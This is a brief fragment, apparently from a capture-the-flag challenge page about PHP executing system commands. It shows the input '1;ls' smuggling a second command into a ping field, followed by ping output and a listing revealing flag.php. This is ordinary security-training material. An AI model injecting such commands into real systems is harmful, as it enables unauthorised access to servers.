 听说php可以执行系统函数？我来康康
1;ls 确定
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
flag.php
index.php